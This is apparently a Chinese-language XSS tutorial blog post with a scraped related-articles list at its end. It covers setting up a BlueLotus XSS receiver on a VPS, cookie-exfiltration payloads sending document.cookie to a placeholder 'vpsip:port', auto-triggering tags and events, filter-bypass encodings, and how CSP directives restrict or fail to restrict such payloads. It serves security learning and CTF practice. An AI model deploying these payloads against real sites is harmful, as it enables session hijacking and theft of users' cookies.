xss小结-从xss平台搭建到csp规则
0x00前言
xss是跨站脚本攻击,利用嵌入js代码达到‘控制’对方浏览器的作用,测试的时候我们是用alert(1)弹窗,而做CTF也好,实际中的漏洞利用也好一般是用xss获取管理员的cookie
0x01xss平台搭建
网上有xss的在线平台,但是别人的总没有自己的用着舒服,于是可以试着手动搭建下属于自己的xss平台
首先要拥有自己的vps,能有公网的ip,才能把目标的信息发送过来
这里搭建推荐用蓝莲花战队的github一个项目:https://github.com/firesunCN/BlueLotus_XSSReceiver
你可以搭在vps上的web服务器上,但是该项目提供了docker,可以使用docker开放到自己想要的端口
git clone https://github.com/firesunCN/BlueLotus_XSSReceiver.git && cd BlueLotus_XSSReceiver
docker build -t bluelotus .
docker run -d -p : bluelotus
上面3条命令会把xss平台运行到vps的81端口,然后访问自己的vps 81端口的admin.php页面

登录密码默认为bluelotus,输入即可进入页面


稍微提一下怎么使用,在我的js中添加个新的文件,插入第一个模板就行

然后把它的var website的值改成 http://vpsip:port/ 即可,端口就是你开放这个xss平台端口,我是用的81


简单的本地测试利用该js文件获取信息,点击生成payload

把这句话插入到xss的输入中

然后刷新下xss平台的主界面,就能获取cookie了

0x02 XXS基本触发方式
xss检查都是用个alert(1)弹个框来检查,但是实际上都是为了发送cookie来获取有用的信息
发送cookie的方式用ajax,用window.open,用window.location
即将alert(1)的地方替换成如下代码
<script>alert(1)</script>
用以下的代码替换,其中的vpsip:port即0x01中提到的xss平台的ip和端口 <script>window.open("http://vpsip:port/?cookie=" + document.cookie)</script> <script>window.location="http://vpsip:port/?cookie=" + document.cookie</script> <script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://vpsip:port', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send('cookie='+document.cookie); </script>
触发javascript的方式有三种
1.利用<script>标签,标签内的内容即可以触发javascript的代码
2.利用javascript:伪协议,该方法会用于一些属性里面,举个例子比如在a标签的href属性可以使用该伪协议 <a href=javascript:alert(1)>xss</a>
3.利用事件onxxxx,比如在打开文档或图片错误时,报错的事件onerror,举例<img src=x onerror=alert(1) />(x这个图片路径是不存在的,所有会触发onerror)
能够利用的标签有
<script> <a> <p> <img> <body> <button> <var> <div> <iframe> <object> <input> <select> <textarea> <keygen> <frameset> <embed> <svg> <math> <video> <audio>
能够利用的事件有
onload onunload onchange onsubmit onreset onselect onblur onfocus onabort onkeydown onkeypress onkeyup onclick ondbclick onmouseover onmousemove onmouseout onmouseup onforminput onformchange ondrag ondrop onerror
能够利用伪协议的属性有
formaction action href xlink:href autofocus src content data
有些xss需要用户交互才能触发,比如<a>标签,必须用户点击了<a>标签生成的xss链接,才能触发
而有些标签是不用交互,只要能够加载就能触发的,这里罗列下我知道的(在firefox下成功,在chrome下有些会被chrome拦截)
利用<script>标签
<script>alert(1)</script> 利用报错的事件
<img src=x onerror=alert(1) />
<object data=x onerror=alert(1)></object>
<video src=x onerror=alert(1) />
<audio src=x onerror=alert(1) /> 利用加载的时候的事件
<iframe onload=alert(1) />
<svg onload=alert(1)></svg>
<marquee onstart=alert(1)></marquee> 利用请求资源的时候的伪协议
<iframe src=javascript:alert(1) />
<object data=javascript:alert(1)></object>
<object data=x onerror=alert(1)></object>
<embed src=javascript:alert(1)></embed>
利用聚集焦点的事件,最后加autofocus是打开页面自动聚集焦点到该标签
<input type=text onfocus=alert(1) autofocus />
<button onfocus=alert(1) autofocus />
<keygen onfocus=alert(1) autofocus />
<select onfocus=alert(1) autofocus />
<textarea onfocus=alert(1) autofocus />
至于其他标签的用法比如<a>标签就要靠点击触发src=javascript:伪协议
或者利用onmousemove鼠标移动到该标签位置, onclick点击触发这些事件,这里就不再罗列
0x03 XXS一点绕过方法
绕过我知道的不多,简单介绍下我收集的
1.在标签的属性任何位置都可以利用html编码进行绕过
&#ascii码十进制; 例子:t --编码后-> t <a href=javascript:alert(1) >xss</a><a href=javascript:alert(1) >xss</a>
2.在javascript中可以通过String.fromCharCode()函数进行编码成字符串,但是要使用eval来执行
<a href=javascript:eval(String.fromCharCode(97,108,101,114,116,40,49,41)) >xss</a>
等价于
<a href=javascript:eval("alert(1)") >xss</a> 因为如果不加eval,它是这样的,"alert(1)"是被当做字符串,而不是执行代码,所以是不能执行
<a href=javascript:"alert(1)" >xss</a>
3.在javascript中可以通过\x来编码字符成字符串,也是需要eval来执行,道理同上
<a href=javascript:eval("\x61\x6c\x65\x72\x74\x28\x27\x31\x27\x29") >xss</a>
4.在标签中有些地方可以用[/]来代替[空格]
<img src=x onerror=alert(1) /> //正常情况
<img/src=x onerror=alert(1) /> //代替前面的空格
<img src=x onerror=alert(1)//> //代替后面的空格
<img/src=x onerror=alert(1)//> //代替前后的空格
<img src=x/onerror=alert(1) /> //错误无法解析
5.在标签中也可以用%0a%0d换行来代替空格
<img src=x onerror%0a%0d=%0a%0dalert(1) /> <img%0a%0dsrc=x onerror=alert(1) />
6.在javascript中可以利用['']来代替 .
document.cookie
document['cookie']
document['coo'+'kie']
7.标签和属性大小写不敏感
<imG sRc=x OnerroR=alert(1) />
0x04 csp基础
csp(Content Security Policy)是网页安全政策
它的存在就是为了防止XSS的
开启方式有2种,一种是在html中的<meta>标签中写入,一种是通过响应头的Content-Security-Policy字段定义
html前端代码
<meta http-equiv="Content-Security-Policy" content="script-src 'self';">
php后端代码
header("Content-Security-Policy: default-src 'self';");
首先了解有哪些值
| * | 允许加载所有资源(没有单引号) |
| 'none' | 不允许加载任何资源 |
| 'self' | 允许加载同源资源 |
| data: | 允许使用data:伪协议 |
| *.sijidou.com | 允许sijdou.com子域的资源加载 |
| sijidou.com | 允许sijidou.com域下的资源加载 |
| 'unsafe-inline' | 允许执行内联资源,如属性,事件,script标签 |
| 'unsafe-eval' | 允许使用eval执行代码 |
| https: | 只允许使用了https:有证书的资源 |
属性有以下内容
1.script-src
这个属性来判断是否能够加载,执行javascript脚本
1)script-src *; 允许所有的js脚本来源
<script src="http://vpsip/1.js"></script> //能触发
<script>alert(1)</script> //不能触发
2)script-src 'self'; 只允许同源的脚本触发
<script src="http://vpsip/1.js"></script> //不能触发
<script>alert(1)</script> //不能触发
<script src="1.js"></script> //调用本地的js文件能触发
3)script-src 'unsafe-inline' 当前页面可以使用javascript脚本
<script>alert(1)</script> //能触发
<script>eval("alert(1)")</script> //不能触发
<script src="http://vpsip/1.js"></script> //不能触发
<script src="1.js"></script> //不能触发
4)script-src 'unsafe-inline' 'unsafe-eval' 当前页面能够使用javascript脚本,并且能够使用eval函数
<script>eval("alert(1)")</script> //能触发
<script>alert(1)</script> //能触发
<script src="http://vpsip/1.js"></script> //不能触发
<script src="1.js"></script> //不能触发
5)script-src 'none' 不允许加载任何资源
<script src="http://vpsip/1.js"></script> //不能触发
<script src="1.js"></script> //不能触发
<script>alert(1)</script> //不能触发
2.img-src
该属性是定义图片加载的源的策略
1)img-src * 允许加载任何图片资源
<img src=x onerror=alert(1) /> //能够触发
<img src='http://xxx/1.jpg' /> //允许的
2)img-src 'self' 允许同源的图片被加载
<img src=x onerror=alert(1) /> //也是能够触发的
<img src='http://xxx/1.jpg' /> //不允许
<img src='1.jpg' /> //允许的
3)img-src 'none' 不允许图片被加载
<img src=x onerror=alert(1) /> //也能够触发的
<img src='http://xxx/1.jpg' /> //不允许
<img src='1.jpg' /> //不允许
总的来说,从哪图片加载如果失败都能触发onerror
3.style-src
该属性是规定css加载的来源
style-src * 允许加载任意的css
<link href="1.css" type="text/css" rel="Stylesheet" /> //允许 #但下面这个不被允许
<style type="text/css">
.main{ width:1002px; margin:0 auto;}
</style>
style-src 'unsafe-line' 可以达到使用内嵌的css样式
#允许
<style type="text/css">
.main{ width:1002px; margin:0 auto;}
</style>
4.font-src
该属性是规定字体的加载的来源
和img-src大差不差,但是没法触发onerror之类的事件
5.object-src
该属性定义引用资源的加载来源
可以作用的是下面的标签,效果和img-src相同
<object data=xxx />
<embed src=xx />
6.media-src
该属性规定音频和视频的加载来源
可以作用的是下面的标签,效果和img-src相同
<audio src=x />
<video src=x />
7.connect-src
定义ajax websocket等策略
1)connect-src * 允许ajax或者websocket访问所有目标
<script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://www.baidu.com', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send(); </script>
<script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://www.4399.com', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send(); </script>
2)connect -src http://www.baidu.com/ 只允许ajax或者websocket访问http://www.baidu.com,如果不是就不被允许
#被允许
<script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://www.baidu.com', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send(); </script> #不被允许
<script>var xml = new XMLHttpRequest(); xml.open('POST', 'http://www.bilibili.com', true); xml.setRequestHeader("Content-type","application/x-www-form-urlencoded"); xml.send(); </script>
但是丝毫不影响window.open和window.location的发送
#在connect-src http://www.baidu.com/ 被允许的
<script>window.open("http://vpsip:port/?cookie=" + document.cookie)</script>
##在connect-src http://www.baidu.com/ 被允许的
<script>window.location="http://vpsip:port/?cookie=" + document.cookie</script>
8.child-src
定义frame的来源,是frame-src的改进版
1)child-src * 允许载入所有的其他源页面
<iframe src=http://www.4399.com /> //通过
<iframe src=http://www.baidu.com /> //通过
2)child-src http://www.baidu.com/ 只允许载入百度的页面
<iframe src=http://www.4399.com /> //不通过
<iframe src=http://www.baidu.com /> //通过
但是也不影响onload事件的触发
<iframe src=http://www.4399.com onload=alert(1) />
9.default-src
默认资源定义,如果只设置了 script-src 和 default-src,那么其他的img-src style-src等7个属性和default-src的规则相同
0x05 csp的组合规则
可以看到如果在没有script-src和default-src(来定义script-src规则)的情况下,其他的csp防护也是能通过事件之类的来执行javascript代码
1)child-src *;default-src * 这种情况下允许加载任何页面,但是不能运行javascript脚本(default-src定义了script-src的规则)
<iframe src=http://www.baidu.com onload=alert(1) /> //能加载百度页面,没发弹框
只要script-src没有unsafe-inline值,那么该页面就不能执行javascript代码,无论是否是<script>标签内容,属性的javascript:伪协议,事件的执行
2)object-src data:;default-src * 运行使用data:协议,这种我们可以利用javascript代码弹框
<object data=data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==></object> //被允许
PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==解码结果是<script>alert(1)</script>
3)object-src javascript:;default-src * 运行javascript:协议,但是因为default-src *来规定了script-src没有unsafe-inline值,那么看着就是矛盾的了,这时候判断是不执行
<object data=javascript:alert(1) /> //不被允许
总结一下就是除了某些标签的data:伪协议可以加载页面(比如<object>标签)可以逃过没有script-src 'inline'在页面上执行javascript代码的情况,其他想要执行javascript代码必须要有script-src 'inline'或者没有定义script-src和default-src规则
之前看<link>可以预加载之类的文章,但是我本地没有成功,也不知道是不是Firefox和chrome的版本更新后对这个问题已经有了处理了
0xFF结语
gitbub上的笔记:https://github.com/SiJiDo/XSS-note
虽然有点乱,但是还是能看
参考链接
https://www.cnblogs.com/xiaozi/p/5588099.html
https://www.leavesongs.com/PENETRATION/xss-collect.html
http://www.cnblogs.com/iamstudy/articles/bypass_csp_study.html
https://lorexxar.cn/2016/08/08/ccsp/#%E4%BB%80%E4%B9%88%E6%98%AFCSP
xss小结-从xss平台搭建到csp规则的更多相关文章
- web安全后渗透--XSS平台搭建及使用
xss平台搭建 1.申请一个云主机来进行建站:149.28.xx.xx 2.安装lnmp: wget http://soft.vpser.net/lnmp/lnmp1.5.tar.gz -cO ln ...
- xss平台搭建
1. xss平台搭建 l 将xss平台源码放置在网站目录下 l 进入MySQL管理界面中的phpMyAdmin界面,新建一个XSS平台的数据库 l 修改XSS源码文件目录下的config.php中的数 ...
- 青岛大学开源OJ平台搭建
源码地址为:https://github.com/QingdaoU/OnlineJudge 可参考的文档为:https://github.com/QingdaoU/OnlineJudgeDeploy/ ...
- HustOJ平台搭建
HustOJ平台搭建非常简单,首先为了排除一些不必要的故障,可以使用阿里云的服务器更新系统盘让系统盘初始化保持在没有其他包依赖的环境下及其使用root用户. 1.针对Ubuntu14.04(根据官方文 ...
- 【iOS】Jenkins Gitlab持续集成打包平台搭建
Jenkins Gitlab持续集成打包平台搭建 SkySeraph July. 18th 2016 Email:skyseraph00@163.com 更多精彩请直接访问SkySeraph个人站点: ...
- hadoop伪分布式平台搭建(centos 6.3)
最近要写一个数据量较大的程序,所以想搭建一个hbase平台试试.搭建hbase伪分布式平台,需要先搭建hadoop平台.本文主要介绍伪分布式平台搭建过程. 目录: 一.前言 二.环境搭建 三.命令测试 ...
- LNMP平台搭建---MySQL安装篇
在前两篇中,安装了一个基本的Web服务器,但是只能提供静态网页查看,要做成动态网站,就必须要数据库或其他编程语言支持了,这里先介绍MySQL数据库的安装. MySQL是一个开源的数据库,在互联网行业应 ...
- 基于Moodle的IT课程辅助教育平台搭建
基于Moodle的IT课程辅助教育平台搭建 Moodle是一个开源课程管理系统(CMS),也被称为学习管理系统(LMS)或虚拟学习环境(VLE).它已成为深受世界各地教育工作者喜爱的一种为学生建立网上 ...
- [Openwrt 项目开发笔记]:Openwrt平台搭建(一)
[Openwrt项目开发笔记]系列文章传送门:http://www.cnblogs.com/double-win/p/3888399.html 正文: 最近开始着手进行Openwrt平台的物联网网关设 ...
随机推荐
- kali linux DVWA config 问题解决方案
1.下载DVWA之后解压到 var/www/html目录下 unzip DVWA-master.zip -d /usr/www/html 2.配置 打开终端,执行以下命令: 将apache2停止:se ...
- Linux----centos安装mysql
第一步wget http://repo.mysql.com/mysql-community-release-el7-5.noarch.rpm 第二步rpm -ivh mysql-community-r ...
- Python函数之匿名函数
一:概述 匿名函数主要用来处理比较简单的逻辑,用一行显示,并将运算结果作为返回值返回 二:书写规则 函数名 = lambda 参数:返回值 参数可以有多个,多个参数使用逗号分隔 三 :例子 将func ...
- 步步为营-93-MVC+EF简单实例
1:创建MVC项目 2:添加EF数据(这里选择DataBaseFirst模式) 3:添加控制器 3.1.1 创建列表页面 3.1.2 html页面 @using MvcApplication1 @{ ...
- VS2015 将*.xaml.cs文件包裹在*.xaml文件下
原文:https://stackoverflow.com/questions/13387527/add-existing-xaml-files-to-visual-studio-2012 Right- ...
- WARN Session 0x0 for server null, unexpected error, closing socket connection and attempting reconnect (org.apache.zookeeper.ClientCnxn) java.net.ConnectException: Connection refused
1.启动kafka的脚本程序报如下所示的错误: [hadoop@slaver1 script_hadoop]$ kafka-start.sh start kafkaServer... [-- ::,] ...
- [转] ES6展开运算符
语法 用于函数调用 myFunction(...iterableObj); 用于数组字面量 [...iterableObj, 4, 5, 6] 函数传参 目前为止,我们都是使用Function.pro ...
- git报错处理
今天又遇到了这个问题,记录一下. 报错 原因及解决办法: 本文作者starof,因知识本身在变化,作者也在不断学习成长,文章内容也不定时更新,为避免误导读者,方便追根溯源,请诸位转载注明出处:http ...
- 用webstorm搭建vue项目
本文只针对新手. 首先要明白几个名词(概念). Node.js: Node.js 是一个基于 Chrome V8 引擎的 JavaScript 运行环境. Node.js 使用了一个事件驱动.非阻塞式 ...
- JSP基础知识➣结构及生命周期(一)
概述 网络服务器需要一个JSP引擎,也就是一个容器来处理JSP页面.容器负责截获对JSP页面的请求.本教程使用内嵌JSP容器的Apache来支持JSP开发. JSP容器与Web服务器协同合作,为JSP ...
